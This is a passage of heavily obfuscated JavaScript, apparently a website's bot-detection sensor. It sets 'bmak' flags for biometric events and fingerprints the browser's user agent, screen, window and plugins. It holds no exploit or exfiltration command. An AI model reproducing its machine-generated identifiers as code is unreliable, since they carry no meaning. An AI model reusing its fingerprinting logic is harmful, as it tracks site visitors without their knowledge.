sz()[zD(S2r)],fd([],[][[]]))?sz()[zD(Ag)](wA,Ad):sz()[zD(kPr)].call(null,rPr,sxr))?jV[sD()[nS(Bw)].apply(null,[zQr,Ft,zn])].bmak:function(){var rMr;JX.push(zK);return rMr=xD(m0,[sz()[zD(kPr)](rPr,tw),KJ(KJ(xT)),rD(typeof gZ()[fb(Iw)],fd('',[][[]]))?gZ()[fb(jJ)](cG,WC):gZ()[fb(jtr)](Ip,kvr),function NCr(){JX.push(zVr);try{var Gbr=JX.length;var Xfr=KJ([]);var AFr=KJ(wBr(hAr));var bfr=MBr(sTr);var Ufr=bfr[hC(typeof sD()[nS(J7r)],fd('',[][[]]))?sD()[nS(sH)](LRr,Ik,clr):sD()[nS(ZM)](cGr,Gg,hO)];nlr(Ufr,hAr&&AFr);Sfr(bfr[sz()[zD(kg)].call(null,dS,OL)],KJ(Z2));var Gfr=dPr(sTr);var YFr=rp(p8,[Tjr]);var Dqr=gZ()[fb(GJ)](DX,Brr);if(Gfr){Dqr=MC()[mA(EY)](Iw,KJ(KJ(UD)),TN,H7r,pF,lA)[gZ()[fb(N3)](In,f3)](Ylr(),hC(typeof sD()[nS(jA)],fd([],[][[]]))?sD()[nS(IC)](Xg,WZ,Gw):sD()[nS(ZM)].call(null,EJ,KJ(KJ({})),gL))[hC(typeof gZ()[fb(JBr)],fd('',[][[]]))?gZ()[fb(N3)].call(null,In,f3):gZ()[fb(jJ)].call(null,B1,xf)](rp(p8,[bfr[gZ()[fb(pZ)].call(null,mx,VL)]]),sD()[nS(GDr)](Ozr,Lg,UF))[rD(typeof gZ()[fb(N6r)],fd('',[][[]]))?gZ()[fb(jJ)](pJr,XBr):gZ()[fb(N3)](In,f3)](YFr,gZ()[fb(qSr)](lTr,zX))[gZ()[fb(N3)].call(null,In,f3)](Gfr);}else{Dqr=MC()[mA(EY)].call(null,Iw,pM,Nf,H7r,N3,lA)[gZ()[fb(N3)].call(null,In,f3)](Ylr(),sD()[nS(IC)](Xg,KJ(KJ(UD)),Gw))[gZ()[fb(N3)].apply(null,[In,f3])](rp(p8,[bfr[gZ()[fb(pZ)].call(null,mx,VL)]]),sD()[nS(GDr)](Ozr,KJ(Jw),UF))[gZ()[fb(N3)](In,f3)](YFr);}if(jV[sz()[zD(BZ)](nq,Zt)][hC(typeof sz()[zD(gD)],fd([],[][[]]))?sz()[zD(QUr)](Ck,fX):sz()[zD(Ag)](jgr,pJr)](MC()[mA(FK)].call(null,RD,cN,RR,pXr,kf,k2r))){jV[sz()[zD(BZ)](nq,Zt)][sz()[zD(QUr)].apply(null,[Ck,fX])](rD(typeof MC()[mA(hW)],fd(gZ()[fb(GJ)](DX,Brr),[][[]]))?MC()[mA(RD)].call(null,Bsr,B5,Nf,Zp,jk,Gq):MC()[mA(FK)].call(null,RD,KJ({}),WG,pXr,Bn,k2r))[gZ()[fb(G5)](jL,U5)]=Dqr;}if(hC(typeof jV[sz()[zD(BZ)].apply(null,[nq,Zt])][sz()[zD(AK)](clr,qXr)](MC()[mA(FK)](RD,DW,Gg,pXr,X5,k2r)),sz()[zD(rZ)].apply(null,[Gw,Dz]))){var Kdr=jV[sz()[zD(BZ)](nq,Zt)][sz()[zD(AK)](clr,qXr)](MC()[mA(FK)](RD,hW,Od,pXr,BD,k2r));for(var nCr=UD;bg(nCr,Kdr[gZ()[fb(UD)](pM,ZJ)]);nCr++){Kdr[nCr][gZ()[fb(G5)](jL,U5)]=Dqr;}}}catch(Wpr){JX.splice(WR(Gbr,Jw),Infinity,zVr);Xqr((rD(typeof sz()[zD(VQr)],fd([],[][[]]))?sz()[zD(Ag)].apply(null,[Hd,b5r]):sz()[zD(Eh)](mx,XQr))[rD(typeof gZ()[fb(hlr)],fd([],[][[]]))?gZ()[fb(jJ)](Lkr,Bkr):gZ()[fb(N3)].apply(null,[In,f3])](Wpr,gZ()[fb(rC)](Gw,Bb))[gZ()[fb(N3)](In,f3)](Tjr));}JX.pop();},hC(typeof sD()[nS(Cpr)],fd([],[][[]]))?sD()[nS(Mp)].call(null,cD,s5,RPr):sD()[nS(ZM)](Ovr,KJ([]),d0r),function Usr(){var tsr=KJ(wBr(hAr));JX.push(t0r);var Epr=MBr(sTr);var QCr=Epr[sD()[nS(sH)].apply(null,[SRr,s5,clr])];nlr(QCr,hAr&&tsr);Sfr(Epr[sz()[zD(kg)](dS,XPr)],KJ(KJ([])));xfr(KJ(KJ(xT)));var xdr=rp(p8,[Tjr]);var jbr=dPr(sTr);if(jbr){var XGr;return XGr=(rD(typeof MC()[mA(zn)],fd([],[][[]]))?MC()[mA(RD)](mrr,Jd,bn,Ip,pM,YUr):MC()[mA(EY)].call(null,Iw,gD,bn,AVr,Ft,lA))[gZ()[fb(N3)](In,K5)](Ylr(),sD()[nS(IC)].apply(null,[b9r,mz,Gw]))[gZ()[fb(N3)](In,K5)](Epr[gZ()[fb(pZ)].apply(null,[mx,NM])],rD(typeof sD()[nS(hs)],'undefined')?sD()[nS(ZM)](GVr,KJ(KJ(Jw)),Cpr):sD()[nS(GDr)](MQr,Pt,UF))[gZ()[fb(N3)](In,K5)](xdr,gZ()[fb(qSr)](lTr,ZZ))[gZ()[fb(N3)](In,K5)](jbr),JX.pop(),XGr;}var rpr;return rpr=(rD(typeof MC()[mA(N3)],'undefined')?MC()[mA(RD)](C8r,Ck,Kq,F0r,KJ(KJ(Jw)),b9r):MC()[mA(EY)](Iw,KJ({}),jk,AVr,KJ({}),lA))[gZ()[fb(N3)](In,K5)](Ylr(),sD()[nS(IC)].apply(null,[b9r,Jd,Gw]))[gZ()[fb(N3)](In,K5)](Epr[gZ()[fb(pZ)](mx,NM)],sD()[nS(GDr)].call(null,MQr,RR,UF))[gZ()[fb(N3)](In,K5)](xdr),JX.pop(),rpr;},gZ()[fb(FC)](ZN,Nt),xD(m0,["_setFsp",function _setFsp(Sbr){JX.push(WCr);zYr=Sbr;if(zYr){j3r=j3r[hC(typeof gZ()[fb(bA)],fd('',[][[]]))?gZ()[fb(Jd)].apply(null,[wm,lD]):gZ()[fb(jJ)](FUr,wY)](new (jV[sz()[zD(Od)](BZ,fW)])(sz()[zD(vF)](jk,PL),gZ()[fb(BZ)](r9r,G3)),MC()[mA(Gw)].call(null,GJ,mw,YC,tvr,WG,OQr));}JX.pop();},"_setBm",function _setBm(hFr){JX.push(kQr);Rqr=hFr;if(Rqr){j3r=gZ()[fb(GJ)](DX,lq)[gZ()[fb(N3)].call(null,In,QP)](zYr?Rn()[qh(jL)].call(null,Ag,jvr,JBr,gD,RR,rZ):jV[sz()[zD(BZ)](nq,dH)][gZ()[fb(xA)](vN,rJ)][rD(typeof gZ()[fb(KK)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[IFr,drr]):gZ()[fb(Yf)](QC,BK)],sz()[zD(vI)].call(null,vVr,Ac))[gZ()[fb(N3)].call(null,In,QP)](jV[sz()[zD(BZ)](nq,dH)][gZ()[fb(xA)](vN,rJ)][rD(typeof gZ()[fb(Mn)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,fTr,pO):gZ()[fb(xh)].call(null,gK,X3r)],sD()[nS(zF)](Qjr,Kq,f0r));sTr=KJ(KJ({}));}else{var GMr=MBr(sTr);fsr=GMr[sD()[nS(sH)](f0r,hf,clr)];}JX.pop();zp(sTr);},"_setAu",function _setAu(xFr){JX.push(Xdr);if(rD(typeof xFr,sz()[zD(mz)].call(null,DW,Rxr))){if(rD(xFr[gZ()[fb(dI)].apply(null,[tI,jAr])](hC(typeof md()[Ex(Iw)],'undefined')?md()[Ex(At)].call(null,xc,Jw,UD,rNr):md()[Ex(ZM)].call(null,rN,vn,wt,U2r),UD),ZB[gZ()[fb(jL)](FF,jZ)]())){j3r=(hC(typeof gZ()[fb(Np)],fd([],[][[]]))?gZ()[fb(GJ)](DX,hcr):gZ()[fb(jJ)](Iw,Hvr))[gZ()[fb(N3)].call(null,In,AJ)](zYr?hC(typeof Rn()[qh(jL)],'undefined')?Rn()[qh(jL)](Ag,FZr,JBr,LK,Ik,Ik):Rn()[qh(Bw)].apply(null,[kg,LC,KQr,hW,pM,KJ(KJ(Jw))]):jV[sz()[zD(BZ)].apply(null,[nq,E])][gZ()[fb(xA)].apply(null,[vN,Pw])][gZ()[fb(Yf)](QC,qp)],sz()[zD(vI)].call(null,vVr,dz))[gZ()[fb(N3)].apply(null,[In,AJ])](jV[sz()[zD(BZ)](nq,E)][gZ()[fb(xA)].apply(null,[vN,Pw])][gZ()[fb(xh)](gK,MVr)])[gZ()[fb(N3)].apply(null,[In,AJ])](xFr);}else{j3r=xFr;}}JX.pop();},gZ()[fb(zWr)].apply(null,[Ag,Rm]),function UCr(bqr){HGr+=Jw;},"_setIpr",function _setIpr(Efr){kxr=Efr;},"_setAkid",function _setAkid(Tqr){hAr=Tqr;lAr=KJ(wBr(hAr));},"_enableBiometricEvent",function _enableBiometricEvent(pIr){Jnr=pIr;},"_enableBiometricResearch",function _enableBiometricResearch(gdr){Drr=gdr;},"_fetchParams",function _fetchParams(Gnr){nlr(fsr,hAr&&lAr);}]),md()[Ex(gL)].call(null,gg,jJ,BD,n4r),function(){return ZBr.apply(this,[Mv,arguments]);}]),JX.pop(),rMr;}();if(KJ(RGr)){try{var j1r=JX.length;var CCr=KJ(xT);c6r=fd(c6r,gZ()[fb(BZ)](r9r,qN));if(hC(jV[sz()[zD(BZ)](nq,XBr)][gZ()[fb(Qlr)](N9r,hUr)],undefined)){c6r=fd(c6r,sz()[zD(U8r)](KQr,gX));Frr-=DG[vm];}else{c6r=fd(c6r,HR()[AN(jL)].call(null,QBr,JW,Ip,Jw,Ft,UD));Frr-=zn;}}catch(gfr){JX.splice(WR(j1r,Jw),Infinity,pF);c6r=fd(c6r,sD()[nS(CPr)](pcr,lJ,bx));Frr-=zn;}RGr=KJ(KJ([]));}FG[HZ()[EG(hW)](hs,Ad,zf,ZM)]=function(fbr){if(rD(fbr,j3r)){jIr=KJ(Z2);}};if(jV[sD()[nS(Bw)].apply(null,[zQr,GN,zn])].bmak[rD(typeof sz()[zD(Nf)],fd('',[][[]]))?sz()[zD(Ag)](r8r,j9r):sz()[zD(kPr)](rPr,sxr)]){if(KJ(WGr)){WGr=KJ(KJ(xT));}ECr[sD()[nS(Em)](NK,Y3,B5)](gZ()[fb(P0r)].call(null,YC,P5r),Xqr);Xqr(hC(typeof sD()[nS(dk)],fd([],[][[]]))?sD()[nS(U9r)](kUr,BD,s4r):sD()[nS(ZM)].call(null,Yjr,KJ([]),zs));if(xd(jV[sD()[nS(Bw)](zQr,KJ(Jw),zn)]._cf[rD(typeof gZ()[fb(Kn)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,BTr,pM):gZ()[fb(UD)].call(null,pM,IBr)],ZB[gZ()[fb(jL)].call(null,FF,R4r)]())){for(var dkr=UD;bg(dkr,jV[rD(typeof sD()[nS(Plr)],fd([],[][[]]))?sD()[nS(ZM)](TUr,FK,Gvr):sD()[nS(Bw)].apply(null,[zQr,kg,zn])]._cf[gZ()[fb(UD)].apply(null,[pM,IBr])]);dkr++){jV[sD()[nS(Bw)](zQr,YC,zn)].bmak[md()[Ex(gL)].call(null,gg,jJ,Zk,kG)](jV[hC(typeof sD()[nS(wt)],fd([],[][[]]))?sD()[nS(Bw)](zQr,jM,zn):sD()[nS(ZM)](YO,KJ(KJ(UD)),cs)]._cf[dkr]);}jV[hC(typeof sD()[nS(Olr)],fd('',[][[]]))?sD()[nS(Bw)].apply(null,[zQr,cN,zn]):sD()[nS(ZM)].apply(null,[MVr,kf,CQr])]._cf=xD(m0,[sz()[zD(gD)](jL,J7r),jV[sD()[nS(Bw)].call(null,zQr,jk,zn)].bmak[md()[Ex(gL)](gg,jJ,Xf,kG)]]);}else{var Gpr;if(jV[sz()[zD(BZ)].call(null,nq,XBr)][hC(typeof sD()[nS(Iw)],'undefined')?sD()[nS(hzr)](EBr,KJ(Jw),gA):sD()[nS(ZM)](Y6r,Mn,BH)])Gpr=jV[sz()[zD(BZ)].call(null,nq,XBr)][sD()[nS(hzr)].call(null,EBr,Ft,gA)];if(KJ(Gpr)){var qGr=jV[sz()[zD(BZ)](nq,XBr)][sD()[nS(Fn)].call(null,tvr,Od,BZ)](rD(typeof sz()[zD(Yp)],fd([],[][[]]))?sz()[zD(Ag)].apply(null,[NNr,sEr]):sz()[zD(Plr)](jM,tlr));if(qGr[gZ()[fb(UD)](pM,IBr)])Gpr=qGr[WR(qGr[hC(typeof gZ()[fb(Cpr)],'undefined')?gZ()[fb(UD)](pM,IBr):gZ()[fb(jJ)].call(null,f5r,gL)],Jw)];}if(Gpr[gZ()[fb(G6r)](AK,bc)]){var spr=Gpr[gZ()[fb(G6r)](AK,bc)];var sfr=spr[HR()[AN(Iw)].apply(null,[Wk,xA,Iw,jM,mY,dk])](md()[Ex(At)].call(null,xc,Jw,bn,xf));if(Bm(sfr[gZ()[fb(UD)](pM,IBr)],Gg))hCr=spr[rD(typeof HR()[AN(HC)],fd(gZ()[fb(GJ)].call(null,DX,ln),[][[]]))?HR()[AN(GJ)].call(null,Bp,Xf,jJ,BRr,w0r,Mn):HR()[AN(Iw)].call(null,Wk,DW,pG,jM,mY,KJ(KJ({})))](md()[Ex(At)](xc,Jw,ZK,xf))[gZ()[fb(hf)](nm,U1)](nZ(Gg))[UD];if(hCr&&rD(pD(hCr[gZ()[fb(UD)](pM,IBr)],Iw),UD)){var FCr=ZBr(G7,[hCr]);if(xd(FCr[rD(typeof gZ()[fb(ks)],fd('',[][[]]))?gZ()[fb(jJ)](SRr,hs):gZ()[fb(UD)].call(null,pM,IBr)],ZM)){jV[sD()[nS(Bw)](zQr,gD,zn)].bmak[rD(typeof gZ()[fb(Ck)],fd('',[][[]]))?gZ()[fb(jJ)](jvr,FN):gZ()[fb(FC)](ZN,rA)]._setFsp(rD(FCr[rD(typeof sD()[nS(WLr)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[H5r,B5,j2r]):sD()[nS(gD)].call(null,KK,kg,MW)](UD),sD()[nS(Gg)].call(null,cG,rg,Mp)));jV[sD()[nS(Bw)](zQr,VY,zn)].bmak[gZ()[fb(FC)](ZN,rA)]._setBm(rD(FCr[sD()[nS(gD)](KK,zn,MW)](ZB[md()[Ex(B5)](Vz,ZM,kg,UF)]()),rD(typeof sD()[nS(Np)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[Clr,N3,UF]):sD()[nS(Gg)](cG,Jd,Mp)));jV[sD()[nS(Bw)].apply(null,[zQr,Ik,zn])].bmak[gZ()[fb(FC)](ZN,rA)]._setIpr(rD(FCr[sD()[nS(gD)].apply(null,[KK,tM,MW])](ZM),sD()[nS(Gg)].apply(null,[cG,Nf,Mp])));jV[sD()[nS(Bw)](zQr,KJ(KJ({})),zn)].bmak[gZ()[fb(FC)].apply(null,[ZN,rA])]._setAkid(rD(FCr[sD()[nS(gD)].call(null,KK,KJ(KJ({})),MW)](Gg),sD()[nS(Gg)](cG,FK,Mp)));if(xd(FCr[gZ()[fb(UD)].call(null,pM,IBr)],ZB[sD()[nS(TK)](fA,Ft,s5)]())){jV[sD()[nS(Bw)].apply(null,[zQr,hW,zn])].bmak[gZ()[fb(FC)].call(null,ZN,rA)]._enableBiometricEvent(rD(FCr[sD()[nS(gD)](KK,kf,MW)](jM),sD()[nS(Gg)].apply(null,[cG,KJ(KJ(Jw)),Mp])));}if(xd(FCr[gZ()[fb(UD)](pM,IBr)],Ag)){jV[sD()[nS(Bw)](zQr,Iw,zn)].bmak[gZ()[fb(FC)].call(null,ZN,rA)]._enableBiometricResearch(rD(FCr[sD()[nS(gD)].apply(null,[KK,KJ(KJ(Jw)),MW])](DG[zn]),sD()[nS(Gg)](cG,Rq,Mp)));}jV[sD()[nS(Bw)](zQr,KJ([]),zn)].bmak[gZ()[fb(FC)].apply(null,[ZN,rA])]._fetchParams(KJ(KJ({})));jV[sD()[nS(Bw)](zQr,GJ,zn)].bmak[gZ()[fb(FC)].apply(null,[ZN,rA])]._setAu(spr);}}}}try{var Cxr=JX.length;var KMr=KJ([]);if(KJ(wMr)){try{c6r=fd(c6r,sD()[nS(YD)](T2r,KJ(KJ(UD)),CI));if(hC(jV[sz()[zD(BZ)].apply(null,[nq,XBr])][gZ()[fb(xA)](vN,lf)],undefined)){c6r=fd(c6r,sz()[zD(U8r)](KQr,gX));Frr-=DG[Zk];}else{c6r=fd(c6r,HR()[AN(jL)](QBr,Yp,b1,Jw,Ft,rg));Frr-=VF;}}catch(pqr){JX.splice(WR(Cxr,Jw),Infinity,pF);c6r=fd(c6r,sD()[nS(CPr)].apply(null,[pcr,hW,bx]));Frr-=VF;}wMr=KJ(KJ([]));}xfr(KJ(Z2));var ndr=nK();xNr();lfr=WR(nK(),ndr);jV[sz()[zD(jx)].call(null,Wk,NRr)](function(){pdr=Jw;},tVr);}catch(LFr){JX.splice(WR(Cxr,Jw),Infinity,pF);}}JX.pop();}break;}};var wGr=function(KYr,Rdr){return KYr<<Rdr;};var OY=function(JMr,gFr){var SYr=jV["Math"]["round"](jV["Math"]["random"]()*(gFr-JMr)+JMr);return SYr;};var ZI=function(){return jV["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Z1=function(tpr){return void tpr;};var bMr=function(){return dX.apply(this,[ET,arguments]);};var Fd=function(Bqr){var NIr=Bqr[0]-Bqr[1];var Nnr=Bqr[2]-Bqr[3];var LMr=Bqr[4]-Bqr[5];var MGr=jV["Math"]["sqrt"](NIr*NIr+Nnr*Nnr+LMr*LMr);return jV["Math"]["floor"](MGr);};var rp=function pFr(qxr,fkr){'use strict';var BIr=pFr;switch(qxr){case Fj:{var OYr=fkr[Z2];var Bfr=fkr[xT];var jnr;JX.push(V4r);var jfr;var vCr;var jCr;var Y1r=gZ()[fb(VY)].call(null,zf,Pm);var Wxr=OYr[HR()[AN(Iw)].apply(null,[B5r,Hx,Bn,jM,mY,qG])](Y1r);for(jCr=UD;bg(jCr,Wxr[gZ()[fb(UD)](pM,Krr)]);jCr++){jnr=pD(AS(mh(Bfr,GJ),DG[jJ]),Wxr[gZ()[fb(UD)](pM,Krr)]);Bfr*=DG[ZM];Bfr&=DG[Gg];Bfr+=DG[jM];Bfr&=DG[Bw];jfr=pD(AS(mh(Bfr,ZB[gZ()[fb(wL)](CTr,jPr)]()),DG[jJ]),Wxr[hC(typeof gZ()[fb(VY)],fd([],[][[]]))?gZ()[fb(UD)](pM,Krr):gZ()[fb(jJ)](Bn,Kgr)]);Bfr*=DG[ZM];Bfr&=DG[Gg];Bfr+=DG[jM];Bfr&=DG[Bw];vCr=Wxr[jnr];Wxr[jnr]=Wxr[jfr];Wxr[jfr]=vCr;}var WNr;return WNr=Wxr[gZ()[fb(bw)](Ck,SY)](Y1r),JX.pop(),WNr;}break;case m0:{var jFr=fkr[Z2];JX.push(Mp);if(hC(typeof jFr,rD(typeof sz()[zD(jJ)],fd([],[][[]]))?sz()[zD(Ag)].apply(null,[hW,rN]):sz()[zD(mz)].apply(null,[DW,rUr]))){var Sqr;return Sqr=gZ()[fb(GJ)](DX,P4r),JX.pop(),Sqr;}var SIr;return SIr=jFr[gZ()[fb(Jd)](wm,rS)](new (jV[sz()[zD(Od)](BZ,Es)])(sz()[zD(dS)](WZ,hN),gZ()[fb(mw)](vn,xJr)),sD()[nS(fk)].apply(null,[qt,RR,jx]))[gZ()[fb(Jd)](wm,rS)](new (jV[sz()[zD(Od)](BZ,Es)])(gZ()[fb(pM)](pZ,JXr),gZ()[fb(mw)](vn,xJr)),gZ()[fb(Hx)](GDr,V8r))[gZ()[fb(Jd)](wm,rS)](new (jV[sz()[zD(Od)](BZ,Es)])(rD(typeof sz()[zD(mw)],fd('',[][[]]))?sz()[zD(Ag)].call(null,frr,ztr):sz()[zD(UW)].apply(null,[WG,kUr]),gZ()[fb(mw)](vn,xJr)),hC(typeof sD()[nS(Jd)],fd('',[][[]]))?sD()[nS(BJ)](EZ,WZ,GN):sD()[nS(ZM)](nI,LK,R4r))[rD(typeof gZ()[fb(rF)],fd('',[][[]]))?gZ()[fb(jJ)](lSr,jvr):gZ()[fb(Jd)].call(null,wm,rS)](new (jV[sz()[zD(Od)](BZ,Es)])(sz()[zD(rg)](Gq,qN),gZ()[fb(mw)].apply(null,[vn,xJr])),sD()[nS(kf)](MTr,YC,Nf))[hC(typeof gZ()[fb(GN)],'undefined')?gZ()[fb(Jd)](wm,rS):gZ()[fb(jJ)](mJr,BD)](new (jV[sz()[zD(Od)].call(null,BZ,Es)])(sz()[zD(Ik)](Ad,X0r),gZ()[fb(mw)].apply(null,[vn,xJr])),gZ()[fb(Rq)](Ap,RS))[gZ()[fb(Jd)](wm,rS)](new (jV[sz()[zD(Od)].apply(null,[BZ,Es])])(rD(typeof sz()[zD(YD)],fd('',[][[]]))?sz()[zD(Ag)](Lk,rq):sz()[zD(s5)](GF,MPr),gZ()[fb(mw)](vn,xJr)),sz()[zD(BD)].call(null,SF,TL))[gZ()[fb(Jd)](wm,rS)](new (jV[hC(typeof sz()[zD(N3)],fd([],[][[]]))?sz()[zD(Od)].apply(null,[BZ,Es]):sz()[zD(Ag)](VG,kvr)])(gZ()[fb(WK)](clr,bX),hC(typeof gZ()[fb(rF)],'undefined')?gZ()[fb(mw)](vn,xJr):gZ()[fb(jJ)](Gwr,gBr)),rD(typeof MC()[mA(GJ)],'undefined')?MC()[mA(RD)].apply(null,[WN,G5,Bn,mn,UW,l2r]):MC()[mA(B5)].call(null,Gg,jJ,kf,Irr,KJ([]),tM))[gZ()[fb(Jd)](wm,rS)](new (jV[sz()[zD(Od)](BZ,Es)])(bk()[Yd(B5)](Ag,wO,EW,VY,YC),gZ()[fb(mw)](vn,xJr)),sD()[nS(rF)].apply(null,[qZ,KJ(Jw),Yp]))[rD(typeof gZ()[fb(tM)],fd('',[][[]]))?gZ()[fb(jJ)](Rh,bRr):gZ()[fb(hf)](nm,rk)](UD,Ts),JX.pop(),SIr;}break;case N9:{var xYr=fkr[Z2];var cfr=fkr[xT];var Vsr;JX.push(XQr);return Vsr=fd(jV[sz()[zD(RD)].apply(null,[vN,AD])][gZ()[fb(jk)](Ad,b5)](hF(jV[sz()[zD(RD)](vN,AD)][sD()[nS(TN)](KM,KJ(UD),Cpr)](),fd(WR(cfr,xYr),Jw))),xYr),JX.pop(),Vsr;}break;case p8:{var RMr=fkr[Z2];JX.push(D6r);var vkr=new (jV[HZ()[EG(B5)](BJ,V0r,dA,B5)])();var XAr=vkr[gZ()[fb(pG)](Wm,DX)](RMr);var b1r=rD(typeof gZ()[fb(Ip)],fd('',[][[]]))?gZ()[fb(jJ)](fF,GG):gZ()[fb(GJ)](DX,Ilr);XAr[Rn()[qh(gD)](gD,t9r,U8r,fk,Gw,rZ)](function(gxr){JX.push(w8r);b1r+=jV[sz()[zD(B5)].apply(null,[Yp,jX])][Rn()[qh(Iw)](RD,QPr,rF,KJ(UD),dk,Yp)](gxr);JX.pop();});var tIr;return tIr=jV[rD(typeof gZ()[fb(Y3)],fd([],[][[]]))?gZ()[fb(jJ)](rK,T6r):gZ()[fb(Gw)].call(null,RK,nn)](b1r),JX.pop(),tIr;}break;case P6:{var qNr;JX.push(sF);return qNr=new (jV[sz()[zD(rF)](b1,PH)])()[sz()[zD(TN)].call(null,Zk,Rx)](),JX.pop(),qNr;}break;case XP:{JX.push(A0r);var hpr=[sD()[nS(Ip)](tdr,Iw,bw),sD()[nS(xA)].apply(null,[MUr,KJ(KJ(UD)),xBr]),hC(typeof Rn()[qh(jJ)],fd([],[][[]]))?Rn()[qh(BZ)](mz,Ckr,UD,KJ(Jw),Hx,vm):Rn()[qh(Bw)].call(null,GBr,Rpr,cK,BD,vm,kg),gZ()[fb(pF)](V1r,KX),sD()[nS(Yf)](KVr,Zk,In),gZ()[fb(hs)].apply(null,[Ak,wVr]),sD()[nS(pG)].call(null,nBr,UD,DH),sD()[nS(LK)](CQr,wL,Ik),hC(typeof gZ()[fb(jk)],fd('',[][[]]))?gZ()[fb(b1)](sR,vg):gZ()[fb(jJ)](d6r,tlr),rD(typeof sz()[zD(GN)],'undefined')?sz()[zD(Ag)].apply(null,[R9r,CPr]):sz()[zD(hf)](ph,TK),gZ()[fb(Kq)](jY,mAr),gZ()[fb(Ts)](Hd,FC),HR()[AN(jJ)](lC,JZ,Kc,ZK,jk,BZ),sD()[nS(WG)].apply(null,[DTr,mz,sH]),gZ()[fb(SF)].apply(null,[Yf,DL]),gZ()[fb(Nrr)](lm,B5r),gZ()[fb(qm)].call(null,Fn,TK),bk()[Yd(BZ)](JW,ARr,Bw,Ft,sH),sD()[nS(pF)](T4r,UW,Cf),gZ()[fb(CI)].call(null,DH,Kn),rD(typeof sD()[nS(zn)],fd([],[][[]]))?sD()[nS(ZM)](SUr,DW,Ux):sD()[nS(hs)](J5,mw,F4r),sD()[nS(b1)](K7r,rg,zs),sD()[nS(Kq)](Ulr,Xf,Gq),MC()[mA(BZ)](Kc,ZM,Mz,DLr,pF,hW),rD(typeof md()[Ex(jM)],fd(gZ()[fb(GJ)](DX,zlr),[][[]]))?md()[Ex(ZM)](Jn,JW,fk,Jd):md()[Ex(YD)](jJ,Gw,MW,V9r),sD()[nS(Ts)](An,wL,brr),sz()[zD(Mn)](rZ,I6r)];if(sC(typeof jV[sz()[zD(BJ)](zd,Eh)][gZ()[fb(ff)].call(null,JBr,Ulr)],sz()[zD(rZ)](Gw,s0r))){var PYr;return JX.pop(),PYr=null,PYr;}var tfr=hpr[gZ()[fb(UD)].apply(null,[pM,NJ])];var jNr=gZ()[fb(GJ)].apply(null,[DX,zlr]);for(var Pdr=UD;bg(Pdr,tfr);Pdr++){var zOr=hpr[Pdr];if(hC(jV[sz()[zD(BJ)].call(null,zd,Eh)][gZ()[fb(ff)](JBr,Ulr)][zOr],undefined)){jNr=gZ()[fb(GJ)](DX,zlr)[gZ()[fb(N3)](In,zw)](jNr,gZ()[fb(rC)](Gw,XL))[gZ()[fb(N3)].apply(null,[In,zw])](Pdr);}}var f9B;return JX.pop(),f9B=jNr,f9B;}break;case zQ:{var X8B;JX.push(C0r);return X8B=rD(typeof jV[sD()[nS(Bw)](j4r,Yp,zn)][sz()[zD(cN)].apply(null,[N6r,nm])],sz()[zD(WZ)](Bw,qx))||rD(typeof jV[sD()[nS(Bw)](j4r,rF,zn)][gZ()[fb(vI)](OVr,dWr)],sz()[zD(WZ)](Bw,qx))||rD(typeof jV[sD()[nS(Bw)].call(null,j4r,EW,zn)][sD()[nS(SF)].apply(null,[EQr,hf,Kq])],sz()[zD(WZ)].call(null,Bw,qx)),JX.pop(),X8B;}break;case W0:{JX.push(Plr);try{var C4B=JX.length;var H6B=KJ(KJ(Z2));var OlB;return OlB=KJ(KJ(jV[sD()[nS(Bw)](kSr,mw,zn)][sz()[zD(mx)](s5,VJ)])),JX.pop(),OlB;}catch(JvB){JX.splice(WR(C4B,Jw),Infinity,Plr);var TBB;return JX.pop(),TBB=KJ(KJ(Z2)),TBB;}JX.pop();}break;case cr:{JX.push(plr);try{var gQB=JX.length;var drB=KJ({});var QUB;return QUB=KJ(KJ(jV[sD()[nS(Bw)](E5,Ik,zn)][hC(typeof sz()[zD(Gw)],fd('',[][[]]))?sz()[zD(Jd)](l4r,n8r):sz()[zD(Ag)].call(null,ZN,RR)])),JX.pop(),QUB;}catch(JBB){JX.splice(WR(gQB,Jw),Infinity,plr);var AUB;return JX.pop(),AUB=KJ({}),AUB;}JX.pop();}break;case KB:{var s6B;JX.push(fZr);return s6B=KJ(KJ(jV[hC(typeof sD()[nS(UD)],fd('',[][[]]))?sD()[nS(Bw)].call(null,DZ,HC,zn):sD()[nS(ZM)](Kq,JZ,TK)][gZ()[fb(VI)](Kc,xR)])),JX.pop(),s6B;}break;case GQ:{JX.push(wA);try{var zHr=JX.length;var D0B=KJ(xT);var MUB=fd(jV[sD()[nS(Nrr)].apply(null,[dO,hW,Xf])](jV[sD()[nS(Bw)].call(null,U0,KJ(Jw),zn)][sz()[zD(mw)](JW,jD)]),wGr(jV[rD(typeof sD()[nS(mI)],fd('',[][[]]))?sD()[nS(ZM)](Ft,KJ({}),TA):sD()[nS(Nrr)](dO,jM,Xf)](jV[sD()[nS(Bw)].apply(null,[U0,jk,zn])][rD(typeof sD()[nS(YC)],fd([],[][[]]))?sD()[nS(ZM)](WG,Ft,Blr):sD()[nS(qm)].call(null,q6r,JW,JBr)]),Jw));MUB+=fd(wGr(jV[rD(typeof sD()[nS(mx)],fd('',[][[]]))?sD()[nS(ZM)](nN,KJ(KJ(Jw)),jY):sD()[nS(Nrr)](dO,KJ(KJ(Jw)),Xf)](jV[sD()[nS(Bw)](U0,Ck,zn)][sD()[nS(CI)](l0r,hs,Ag)]),Iw),wGr(jV[sD()[nS(Nrr)](dO,s5,Xf)](jV[hC(typeof sD()[nS(lJ)],'undefined')?sD()[nS(Bw)].apply(null,[U0,Bn,zn]):sD()[nS(ZM)](zVr,Ck,CQr)][sD()[nS(ff)].apply(null,[Ic,Pt,V1r])]),ZM));MUB+=fd(wGr(jV[sD()[nS(Nrr)].apply(null,[dO,RD,Xf])](jV[rD(typeof sD()[nS(sR)],fd([],[][[]]))?sD()[nS(ZM)].call(null,d0r,X5,fLr):sD()[nS(Bw)].call(null,U0,KJ(KJ(Jw)),zn)][rD(typeof sD()[nS(X5)],fd([],[][[]]))?sD()[nS(ZM)](px,KJ(KJ({})),XK):sD()[nS(rC)](rSr,mw,Ad)]),Gg),wGr(jV[sD()[nS(Nrr)](dO,KJ([]),Xf)](jV[sD()[nS(Bw)].apply(null,[U0,KJ(KJ(UD)),zn])][gZ()[fb(wk)](V6r,Z3)]),jM));MUB+=fd(wGr(jV[hC(typeof 